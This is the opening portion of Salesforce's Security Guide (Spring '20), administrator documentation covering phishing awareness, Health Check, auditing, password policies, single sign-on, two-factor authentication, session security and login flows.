Salesforce Security Guide
Version 48.0, Spring ’20
@salesforcedocs
Last updated: June 1, 2020
© Copyright 2000–2020 salesforce.com, inc. All rights reserved. Salesforce is a registered trademark of salesforce.com, inc.,
as are other names and marks. Other marks appearing herein may be trademarks of their respective owners.
CONTENTS
Chapter 1: Salesforce Security Guide . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1
Salesforce Security Basics . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2
Phishing and Malware . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2
Security Health Check . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 4
Auditing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 5
Salesforce Shield . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 5
Authenticate Users . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 6
Elements of User Authentication . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 6
Configure User Authentication . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15
Connected Apps . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 76
Give Users Access to Data . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 77
Control Who Sees What . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 77
User Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 79
Object Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 92
Custom Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 95
Profiles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 97
User Role Hierarchy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 111
Share Objects and Fields . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 111
Field-Level Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 112
Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 119
User Sharing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 130
What Is a Group? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 133
Organization-Wide Sharing Defaults . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 140
Strengthen Your Data's Security with Shield Platform Encryption . . . . . . . . . . . . . . . . . . . . . 144
What You Can Encrypt . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 145
How Encryption Works . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 154
Set Up Your Encryption Policy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 162
Filter Encrypted Data with Deterministic Encryption . . . . . . . . . . . . . . . . . . . . . . . . . . 176
Key Management and Rotation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 180
Shield Platform Encryption Customizations . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 214
Encryption Trade-Offs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 218
Monitoring Your Organization’s Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 230
Monitor Login History . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 231
Field History Tracking . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 232
Monitor Setup Changes with Setup Audit Trail . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 238
Transaction Security Policies (Legacy) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 241
Real-Time Event Monitoring . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 246
Real-Time Event Monitoring Definitions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 247
Considerations for Using Real-Time Event Monitoring . . . . . . . . . . . . . . . . . . . . . . . . 247
Contents
Enable Access to the Real-Time Event Monitoring . . . . . . . . . . . . . . . . . . . . . . . . . . 249
Stream and Store Event Data . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 249
How Chunking Works with ReportEvent and ListViewEvent . . . . . . . . . . . . . . . . . . . . . 255
Enhanced Transaction Security Policy Enforcement . . . . . . . . . . . . . . . . . . . . . . . . . . 257
Threat Detection (Beta) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 308
Security Guidelines for Apex and Visualforce Development . . . . . . . . . . . . . . . . . . . . . . . . 324
Cross-Site Scripting (XSS) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 324
Formula Tags . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 326
Cross-Site Request Forgery (CSRF) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 327
SOQL Injection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 328
Data Access Control . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 329
INDEX
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 331
CHAPTER 1
In this chapter ...
•
Salesforce Security
Basics
•
Authenticate Users
•
Give Users Access to
Data
•
Share Objects and
Fields
•
Strengthen Your
Data's Security with
Shield Platform
Encryption
•
Monitoring Your
Organization’s
Security
•
Real-Time Event
Monitoring
•
Security Guidelines
for Apex and
Visualforce
Development
Salesforce Security Guide
Salesforce is built with security to protect your data and applications. You can also implement your own
security scheme to reflect the structure and needs of your organization. Protecting your data is a joint
responsibility between you and Salesforce. The Salesforce security features enable you to empower your
users to do their jobs safely and efficiently.
1
Salesforce Security Guide
Salesforce Security Basics
Salesforce Security Basics
The Salesforce security features help you empower your users to do their jobs safely and efficiently. Salesforce limits exposure of data
to the users that act on it. Implement security controls that you think are appropriate for the sensitivity of your data. We'll work together
to protect your data from unauthorized access from outside your company and from inappropriate usage by your users.
IN THIS SECTION:
Phishing and Malware
If you see something suspicious related to your Salesforce implementation, report it to security@salesforce.com, in
addition to your own IT or security team. Trust starts with transparency. That’s why Salesforce displays real-time information on
system performance and security at http://trust.salesforce.com. For security-specific information, go to
http://trust.salesforce.com/security. This site provides live data on system performance, alerts for current and
recent phishing and malware attempts, and tips on security best practices for your organization.
Security Health Check
As an admin, you can use Health Check to identify and fix potential vulnerabilities in your security settings, all from a single page. A
summary score shows how your org measures against a security baseline, like the Salesforce Baseline Standard. You can upload up
to five custom baselines to use instead of the Salesforce Baseline Standard.
Auditing
Auditing provides information about use of the system, which can be critical in diagnosing potential or real security issues. The
Salesforce auditing features don't secure your organization by themselves; someone in your organization should do regular audits
to detect potential abuse.
Salesforce Shield
Salesforce Shield is a trio of security tools that admins and developers can use to build a new level of trust, transparency, compliance,
and governance right into business-critical apps. It includes Platform Encryption, Event Monitoring, and Field Audit Trail. Ask your
Salesforce administrator if Salesforce Shield is available in your organization.
Phishing and Malware
If you see something suspicious related to your Salesforce implementation, report it to security@salesforce.com, in addition
to your own IT or security team. Trust starts with transparency. That’s why Salesforce displays real-time information on system
performance and security at http://trust.salesforce.com. For security-specific information, go to
http://trust.salesforce.com/security. This site provides live data on system performance, alerts for current and recent
phishing and malware attempts, and tips on security best practices for your organization.
The Security section of the Trust site includes valuable information that can help you safeguard your company's data. In addition to
security best practices, the site provides information on how to recognize and report phishing attempts and information on current
malware campaigns that might impact Salesforce customers.
• Phishing is a social engineering technique that attempts to acquire sensitive information, such as usernames, passwords, and credit
card details, by masquerading as a trustworthy person or entity. Phishing can occur via email, text messaging, voice calls, and other
avenues. Phishers often direct targets to click a link and enter valuable information or to open an attachment with the goal of
downloading malware onto the target’s device. As the Salesforce community grows, it becomes an increasingly appealing target
for phishers. You will never get an email or a phone call from a Salesforce employee asking you to reveal your login credentials, so
don’t reveal them to anyone. Report suspicious activities or emails regarding your Salesforce instance directly to the Salesforce
Security team at security@salesforce.com.
2
Salesforce Security Guide
Phishing and Malware
• Malware is software designed to infiltrate or damage a computer system without the owner's informed consent. It is a general term
used to cover various forms of hostile or intrusive software, including computer viruses, ransomware, and spyware. For a list of current
security advisories, go to https://trust.salesforce.com/en/security/security-advisories.
What Salesforce Is Doing About Phishing and Malware
Security is the foundation of our customers’ success, so Salesforce continues to implement the best possible practices and security
technologies to protect our ecosystem. Recent and ongoing actions include:
• Actively monitoring and analyzing logs to enable proactive alerts to our customers who have been affected.
• Collaborating with leading security vendors and experts on the most effective security tools.
• Ongoing security education and engagement activities for Salesforce employees.
• Creating processes for developing products with security in mind.
• Proactively sharing security best practices with customers and partners through trust.salesforce.com/security and
other ongoing activities.
What Salesforce Recommends You Do
Salesforce is committed to setting the standards in software-as-a-service as an effective partner in customer security. In addition to our
internal efforts, Salesforce strongly recommends that customers implement the following changes to enhance security.
• Implement two-factor authentication techniques to restrict access to your network. For more information, see Two-Factor
Authentication on page 9.
• Modify your Salesforce implementation to activate IP range restrictions. These restrictions allow users to access Salesforce only from
your corporate network or VPN. For more information, see Restrict Where and When Users Can Log In to Salesforce on page 16.
• Set session security restrictions to make spoofing more difficult. For more information, see Modify Session Security Settings on page
27.
• Educate your employees not to open suspect emails and to be vigilant in guarding against phishing attempts.
• Use security solutions from leading vendors to deploy spam filtering and malware protection.
• Designate a security contact within your organization so that Salesforce can more effectively communicate with you. Contact your
Salesforce representative with this information.
• Use Transaction Security to monitor events and take appropriate actions. For more information, see Legacy Transaction Security
Policies.
Salesforce has a Security Incident Response Team to respond to any security issues. To report a security incident or vulnerability to
Salesforce, contact security@salesforce.com. Describe the issue in detail, and the team will respond promptly.
3
Salesforce Security Guide
Security Health Check
Security Health Check
As an admin, you can use Health Check to identify and fix potential vulnerabilities in your security
settings, all from a single page. A summary score shows how your org measures against a security
baseline, like the Salesforce Baseline Standard. You can upload up to five custom baselines to use
instead of the Salesforce Baseline Standard.
From Setup, enter Health Check in the Quick Find box, then select Health Check.
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To view Health Check and
export custom baselines:
• View Health Check
In the baseline dropdown (1), choose the Salesforce Baseline Standard or a custom baseline. The
baseline consists of recommended values for High-Risk, Medium-Risk, Low-Risk, and Informational
Security Settings (2). If you change settings to be less restrictive than what’s in the baseline, your
health check score (3) and grade (4) decreases.
To import custom baselines:
• Manage Health Check
Your settings are shown with information about how they compare against baseline values (5). To remediate a risk, edit the setting (6)
or use Fix Risks (7) to quickly change settings to your selected baseline’s recommended values without leaving the Health Check page.
You can import, export, edit, or delete a custom baseline with the baseline control menu (8).
Note: When we introduce new settings to Security Health Check, they are added to the Salesforce Baseline Standard with default
values. If you have a custom baseline, you are prompted to add the new settings when you open your custom baseline.
Example: Suppose that you changed your password minimum length from 8 (the default value) to 5, and changed other Password
Policies settings to be less restrictive. These changes make your users’ passwords more vulnerable to guessing and other brute
force attacks. As a result, your overall score decreases, and the settings are listed as risks.
Fix Risks Limitations
Not all settings can be changed using the Fix Risks button. If a setting you want to adjust does not appear on the Fix Risks screen, change
it manually using the Edit link on the Health Check page.
SEE ALSO:
Salesforce Help: How Is the Health Check Score Calculated?
Salesforce Help: Create a Custom Baseline for Health Check
Salesforce Help: Custom Baseline File Requirements
4
Salesforce Security Guide
Auditing
Auditing
Auditing provides information about use of the system, which can be critical in diagnosing potential or real security issues. The Salesforce
auditing features don't secure your organization by themselves; someone in your organization should do regular audits to detect potential
abuse.
To verify that your system is actually secure, you should perform audits to monitor for unexpected changes or usage trends.
Record Modification Fields
All objects include fields to store the name of the user who created the record and who last modified the record. This provides some
basic auditing information.
Login History
You can review a list of successful and failed login attempts to your organization for the past six months. See Monitor Login History
on page 231.
Field History Tracking
You can also enable auditing for individual fields, which will automatically track any changes in the values of selected fields. Although
auditing is available for all custom objects, only some standard objects allow field-level auditing. See Field History Tracking on page
232.
Setup Audit Trail
Administrators can also view a Setup Audit Trail, which logs when modifications are made to your organization’s configuration. See
Monitor Setup Changes with Setup Audit Trail on page 238.
Salesforce Shield
Salesforce Shield is a trio of security tools that admins and developers can use to build a new level of trust, transparency, compliance,
and governance right into business-critical apps. It includes Platform Encryption, Event Monitoring, and Field Audit Trail. Ask your
Salesforce administrator if Salesforce Shield is available in your organization.
Platform Encryption
Platform Encryption allows you to natively encrypt your most sensitive data at rest across all your Salesforce apps. This helps you protect
PII, sensitive, confidential, or proprietary data and meet both external and internal data compliance policies while keeping critical app
functionality — like search, workflow, and validation rules. You keep full control over encryption keys and can set encrypted data
permissions to protect sensitive data from unauthorized users. See Platform Encryption. on page 144
Event Monitoring
Event Monitoring gives you access to detailed performance, security, and usage data on all your Salesforce apps. Every interaction is
tracked and accessible via API, so you can view it in the data visualization app of your choice. See who is accessing critical business data
when, and from where. Understand user adoption across your apps. Troubleshoot and optimize performance to improve end-user
experience. Event Monitoring data can be easily imported into any data visualization or application monitoring tool like Wave Analytics,
Splunk, or New Relic. To get started, check out our Event Monitoring training course.
Field Audit Trail
Field Audit Trail lets you know the state and value of your data for any date, at any time. You can use it for regulatory compliance, internal
governance, audit, or customer service. Built on a big data backend for massive scalability, Field Audit Trail helps companies create a
forensic data-level audit trail with up to 10 years of history, and set triggers for when data is deleted. See Field Audit Trail on page 236.
5
Salesforce Security Guide
Authenticate Users
Authenticate Users
Authentication means preventing unauthorized access to your organization or its data by making sure each logged in user is who they
say they are.
IN THIS SECTION:
Elements of User Authentication
Salesforce provides several methods to authenticate users. Some methods are automatically enabled, and some require that you
enable and configure them. Using this user authentication spectrum, you can build authentication to fit your org’s needs and your
users’ use patterns.
Configure User Authentication
Choose login settings to ensure that your users are who they say they are.
Connected Apps
A connected app is a framework that enables an external application to integrate with Salesforce using APIs and standard protocols,
such as SAML, OAuth, and OpenID Connect. Connected apps use these protocols to authenticate, authorize, and provide single
sign-on (SSO) for external apps. The external apps that are integrated with Salesforce can run on the customer success platform,
other platforms, devices, or SaaS subscriptions. For example, when you log in to your Salesforce mobile app and see your data from
your Salesforce org, you’re using a connected app.
Elements of User Authentication
Salesforce provides several methods to authenticate users. Some methods are automatically enabled, and some require that you enable
and configure them. Using this user authentication spectrum, you can build authentication to fit your org’s needs and your users’ use
patterns.
User Authentication Spectrum
At one end of the user authentication spectrum, Salesforce automatically enables certain authentication methods. These methods
include passwords, cookies, and identity verification.
At the other end of the spectrum, you enable and configure user authentication methods to best fit your org’s needs and users’ use
patterns. These methods include two-factor authentication, single sign-on, My Domain, network-based security, session security, custom
login flows, connected apps, and desktop client access.
IN THIS SECTION:
Passwords
Salesforce provides each user in your organization with a unique username and password that must be entered each time a user
logs in. As an administrator, you can configure several settings to ensure that your users’ passwords are strong and secure.
Cookies
Salesforce issues a session cookie to record encrypted authentication information for the duration of a specific session.
Single Sign-On
Salesforce has its own system of user authentication, but some companies prefer to use an existing single sign-on capability to
simplify and standardize their user authentication.
6
Salesforce Security Guide
Elements of User Authentication
My Domain
Using My Domain, you can define a Salesforce subdomain name to manage login and authentication for your org in several key
ways.
Two-Factor Authentication
Two-factor authentication is the most effective way to protect your org’s user accounts. As a Salesforce admin, amplify your org’s
security by requiring a second level of authentication for every user login. You can also require two-factor authentication when a
user meets certain criteria, such as attempting to view reports or access a connected app.
Network-Based Security
Network-based security limits where users can log in from, and when they can log in. This is different from user authentication, which
only determines who can log in. Use network-based security to limit the window of opportunity for an attacker and to make it more
difficult for an attacker to use stolen credentials.
Device Activation
Device activation tracks information about the devices from which users have verified their identity. Salesforce prompts users to
verify their identity when they access Salesforce from an unrecognized browser or application. Device activation is an extra layer of
security on top of username and password authentication.
Session Security
After logging in, a user establishes a session with the platform. Use session security to limit exposure to your network when a user
leaves the computer unattended while still logged in. Session security also limits the risk of internal attacks, such as when one
employee tries to use another employee’s session. Choose from several session settings to control session behavior.
Custom Login Flows
Login flows allow admins to build post-authentication processes to match their business practices, associate the flow with a user
profile, and send the user through that flow when logging in. Salesforce directs users to the login flow after they authenticate but
before they access your org or community. After users complete the login flow, they’re logged in to your Salesforce org or community.
The login process can also log out users immediately if necessary.
Single Sign-On
Single sign-on (SSO) lets users access authorized network resources with one login. You validate usernames and passwords against
your corporate user database or other client app rather than Salesforce managing separate passwords for each resource.
Desktop Client Access
Connect for Office is a desktop client that integrates Salesforce with your PC. As an administrator, you can control which desktop
clients your users can access as well as whether users are automatically notified when updates are available.
7
Salesforce Security Guide
Elements of User Authentication
Passwords
Salesforce provides each user in your organization with a unique username and password that must
be entered each time a user logs in. As an administrator, you can configure several settings to ensure
that your users’ passwords are strong and secure.
• Password policies—Set various password and login policies, such as specifying an amount of
time before all users’ passwords expire and the level of complexity required for passwords. See
Set Password Policies on page 23.
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
• User password expiration—Expire the passwords for all users in your organization, except for
users with “Password Never Expires” permission. See Expire Passwords for All Users on page
27.
Password policies available
in: All Editions
• User password resets—Reset the password for specified users. See Reset Passwords for Your
Users.
USER PERMISSIONS
• Login attempts and lockout periods—If a user is locked out of Salesforce because of too many
failed login attempts, you can unlock them. See Edit Users.
To set password policies:
• Manage Password
Policies
Password Requirements
A password can’t contain a user’s username and can’t match a user’s first or last name. Passwords
also can’t be too simple. For example, a user can’t change their password to password.
To reset user passwords
and unlock users:
• Reset User Passwords
and Unlock Users
For all editions, a new organization has the following default password requirements. You can
change these password policies in all editions, except for Personal Edition.
• A password must contain at least eight characters, including one alphabetic character and one number.
• The security question’s answer can’t contain the user’s password.
• When users change their password, they can’t reuse their last three passwords.
Cookies
Salesforce issues a session cookie to record encrypted authentication information for the duration of a specific session.
The session cookie does not include the user's username or password. Salesforce does not use cookies to store other confidential user
and session information, but instead implements more advanced security methods based on dynamic data and encoded session IDs.
Single Sign-On
Salesforce has its own system of user authentication, but some companies prefer to use an existing single sign-on capability to simplify
and standardize their user authentication.
You have two options to implement single sign-on—federated authentication using Security Assertion Markup Language (SAML) or
delegated authentication.
• Federated authentication using Security Assertion Markup Language (SAML) lets you send authentication and authorization data
between affiliated but unrelated web services. You can log in to Salesforce from a client app. Salesforce enables federated
authentication for your org automatically.
• Delegated authentication SSO integrates Salesforce with an authentication method that you choose. You can integrate authentication
with your LDAP (Lightweight Directory Access Protocol) server or use a token instead of a password for authentication. You manage
delegated authentication at the permission level, not at the org level, giving you more flexibility. With permissions, you can require
some to use delegated authentication while others use their Salesforce-managed password.
Delegated authentication offers the following benefits.
8
Salesforce Security Guide
Elements of User Authentication
– Uses a stronger form of user authentication, such as integration with a secure identity provider
– Makes your login page private and accessible only behind a corporate firewall
– Differentiates your org from all other companies that use Salesforce to reduce phishing attacks
You must contact Salesforce to enable delegated authentication before you can configure it on your org.
• Authentication providers let your users log in to your Salesforce org using their login credentials from an external service provider.
Salesforce supports the OpenID Connect protocol, which lets users log in from any OpenID Connect provider, such as Google, PayPal,
and LinkedIn. When an authentication provider is enabled, Salesforce doesn’t validate a user’s password. Instead, Salesforce uses
the user’s login credentials from the external service provider to establish authentication credentials.
Identity Providers
An identity provider is a trusted provider that lets you use single sign-on (SSO) to access other websites. A service provider is a website
that hosts apps. You can enable Salesforce as an identity provider and define one or more service providers. Your users can then access
other apps directly from Salesforce using SSO. SSO is a great help to your users—instead of having to remember many passwords, they
only have to remember one.
For more information, see “Identity Providers and Service Providers” in Salesforce Help.
My Domain
Using My Domain, you can define a Salesforce subdomain name to manage login and authentication for your org in several key ways.
• Highlight your business identity with your unique domain URL
• Brand your login page and customize content on the right side of the page
• Block or redirect page requests that don’t use the new domain name
• Work in multiple Salesforce orgs at the same time
• Set custom login policy to determine how users are authenticated
• Let users log in using a social account, like Google and Facebook, from the login page
• Allow users to log in once to access external services
For more information, see “My Domain” in Salesforce Help.
Two-Factor Authentication
Two-factor authentication is the most effective way to protect your org’s user accounts. As a
Salesforce admin, amplify your org’s security by requiring a second level of authentication for every
user login. You can also require two-factor authentication when a user meets certain criteria, such
as attempting to view reports or access a connected app.
Two-factor authentication is an essential user authentication method—so essential that Salesforce
provides two types of two-factor authentication.
• Service-based—Also known as device activation, service-based two-factor authentication is
automatically enabled for all orgs.
• Policy-based—Admins enable policy-based two-factor authentication. It is an admin’s best
tool to protect org user accounts.
For help with configuring two-factor authentication, see the Admin Guide to Two-Factor
Authentication and the Trailhead Module Secure Your Users’ Identity.
9
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, Developer, and
Contact Manager Editions
Salesforce Security Guide
Elements of User Authentication
Org Policies That Require Two-Factor Authentication
Set policies that require a second level of authentication for every login, for logins through the API (for developers and client applications),
or for access to specific features. Users provide the second factor by downloading and installing a mobile authenticator app, such as the
Salesforce Authenticator app or the Google Authenticator app, on their mobile device. They can also use a U2F security key as the second
factor. After users connect an authenticator app or register a security key with their Salesforce account, they can use these authentication
methods whenever your org’s policies require two-factor authentication.
The Salesforce Authenticator mobile app (version 2 and later) sends a push notification to the user’s mobile device when the Salesforce
account requires identity verification. The user responds on the mobile device to verify or block the activity. The user can enable location
services for the app and automate verifications from trusted locations, such as a home or office. Salesforce Authenticator also generates
verification codes, sometimes called “time-based one-time passwords” (TOTPs). Users can choose to enter a password plus the code
instead of responding to a push notification from the app for two-factor verification. Or they can get a verification code from another
authenticator app.
If users lose or forget the device they usually use for two-factor authentication, you can generate a temporary verification code for them.
You set when the code expires, from 1 to 24 hours after you generate it. Your user can use the code multiple times until it expires. A user
can have only one temporary code at a time. If a user needs a new code while the old code is still valid, you can expire the old code,
then generate a new one. Users can expire their own valid codes in their personal settings.
SEE ALSO:
Set Up Two-Factor Authentication
Network-Based Security
Network-based security limits where users can log in from, and when they can log in. This is different from user authentication, which
only determines who can log in. Use network-based security to limit the window of opportunity for an attacker and to make it more
difficult for an attacker to use stolen credentials.
Device Activation
Device activation tracks information about the devices from which users have verified their identity.
Salesforce prompts users to verify their identity when they access Salesforce from an unrecognized
browser or application. Device activation is an extra layer of security on top of username and
password authentication.
When a user logs in from outside a trusted IP range from an unrecognized browser or app, Salesforce
challenges the user to verify identity. Salesforce uses the highest-priority verification method
available for each user. In order of priority, the methods are:
1. Push notification or location-based automated verification with the Salesforce Authenticator
mobile app (version 2 or later) connected to the user’s account
2. U2F security key registered with the user’s account
3. Verification code generated by a mobile authenticator app connected to the user’s account
4. Verification code sent via SMS to the user’s verified mobile device
5. Verification code sent via email to the user’s registered email address
10
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, Developer, and
Contact Manager Editions
Salesforce Security Guide
Elements of User Authentication
Session Security
After logging in, a user establishes a session with the platform. Use session security to limit exposure to your network when a user leaves
the computer unattended while still logged in. Session security also limits the risk of internal attacks, such as when one employee tries
to use another employee’s session. Choose from several session settings to control session behavior.
You can control when an inactive user session expires. The default session timeout is two hours of inactivity. When the session timeout
is reached, users are prompted with a dialog that allows them to log out or continue working. If they don’t respond to this prompt, they
are logged out.
Note: When users close a browser window or tab, they aren’t automatically logged out from their Salesforce session. Ensure that
your users are aware of this behavior and that they end all sessions properly by selecting Your Name > Logout.
By default, Salesforce uses TLS (Transport Layer Security) and requires secure connections (HTTPS) for all communication. The Require
secure connections (HTTPS) setting determines whether TLS (HTTPS) is required for access to Salesforce. If you ask Salesforce to disable
this setting and change the URL from https:// to http://, you can still access the application. However, for added security,
require all sessions to use TLS. For more information, see Modify Session Security Settings on page 27.
You can restrict access to certain types of resources based on the level of security associated with the authentication method for the
user’s current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change the
session security level and define policies so that specified resources are available only to users assigned a High Assurance level. For
details, see Session-level Security on page 34.
You can control whether your org stores user logins and whether they can appear from the Switcher with the settings Enable caching
and autocomplete on login page, Enable user switching, and Remember me until logout.
Custom Login Flows
Login flows allow admins to build post-authentication processes to match their business practices, associate the flow with a user profile,
and send the user through that flow when logging in. Salesforce directs users to the login flow after they authenticate but before they
access your org or community. After users complete the login flow, they’re logged in to your Salesforce org or community. The login
process can also log out users immediately if necessary.
What can you do with a login flow?
• Enhance or customize the login experience. For example, add a logo or login message.
• Collect and update user data. For example, request an email address, phone number, or mailing address.
• Interact with users, and ask them to perform an action. For example, complete a survey or accept terms of service.
• Connect to an external identity service or geo-fencing service, and collect or verify user information.
• Enforce strong authentication. For example, implement a two-factor authentication method using hardware, SMS, biometric, or
another authentication technique.
• Run a confirmation process. For example, have a user define a secret question, and validate the answer during login.
• Create more granular policies. For example, set up a policy that sends a notification every time a user logs in during non-standard
working hours.
The first step is to create a flow using either Flow Builder or Visualforce. Flow Builder is a point-and-click tool that you can use to design
a simple flow that users execute when logging in. Use Visualforce to have complete control over how the login page looks and behaves.
Next, you designate the flow as a login flow and associate it with specific profiles in your org. You can create multiple login flows and
associate each one with a different user profile. Users assigned to one profile, like sales reps, experience a particular login process as they
log in. Users assigned to a different profile like service reps, experience a different login process.
11
Salesforce Security Guide
Elements of User Authentication
After you associate a login flow with a profile, it is applied each time a user with that profile logs in to Salesforce, communities, the
Salesforce app, and even Salesforce client applications that use OAuth. You can apply login flows to Salesforce orgs and communities,
including external identity communities.
Login flows support all Salesforce authentication methods: standard username and password, delegated authentication, SAML single
sign-on, and social sign-on through a third-party authentication provider. For example, users logging in with a LinkedIn account can go
through a login flow specific for LinkedIn users.
Note: You can’t apply login flows to API logins or when sessions are passed to the UI through frontdoor.jsp from a non-UI
login process.
SEE ALSO:
Login Flow Examples
Single Sign-On
Single sign-on (SSO) lets users access authorized network resources with one login. You validate
usernames and passwords against your corporate user database or other client app rather than
Salesforce managing separate passwords for each resource.
Salesforce offers the following ways to use SSO.
• Federated authentication using Security Assertion Markup Language (SAML) lets you send
authentication and authorization data between affiliated but unrelated web services. You can
log in to Salesforce from a client app. Salesforce enables federated authentication for your org
automatically.
• Delegated authentication SSO integrates Salesforce with an authentication method that you
choose. You can integrate authentication with your LDAP (Lightweight Directory Access Protocol)
server or use a token instead of a password for authentication. You manage delegated
authentication at the permission level, not at the org level, giving you more flexibility. With
permissions, you can require some to use delegated authentication while others use their
Salesforce-managed password.
Delegated authentication offers the following benefits.
– Uses a stronger form of user authentication, such as integration with a secure identity
provider
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Federated Authentication is
available in: All Editions
Delegated Authentication is
available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Authentication Providers are
available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
– Makes your login page private and accessible only behind a corporate firewall
– Differentiates your org from all other companies that use Salesforce to reduce phishing
attacks
USER PERMISSIONS
You must contact Salesforce to enable delegated authentication before you can configure it
on your org.
To view the settings:
• View Setup and
Configuration
• Authentication providers let your users log in to your Salesforce org using their login credentials
from an external service provider. Salesforce supports the OpenID Connect protocol, which lets
users log in from any OpenID Connect provider, such as Google, PayPal, and LinkedIn. When
an authentication provider is enabled, Salesforce doesn’t validate a user’s password. Instead,
Salesforce uses the user’s login credentials from the external service provider to establish
authentication credentials.
To edit the settings:
• Customize Application
AND
Modify All Data
